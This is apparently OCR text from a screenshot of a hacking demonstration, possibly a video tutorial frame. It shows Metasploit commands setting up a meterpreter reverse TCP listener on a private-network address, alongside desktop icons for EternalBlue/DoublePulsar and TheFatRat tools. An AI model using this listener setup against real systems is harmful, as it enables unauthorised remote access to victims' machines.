 Applications
Places
Terminal
Sat 20:39
1
Eternalblue-
Doublepuls
r-Metasp...
root@Mrb: ~
File Edit View Search Terminal Help
root@Mrb:~# msfconsole -q
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) >
VMwareToo
s-10.0.5-
3228253
YOU HAVE BEEN
HACKED !
heFatRat-
master
GSP1RMCU
LXFRER_
EN_DVD
W
DOC
bia.doc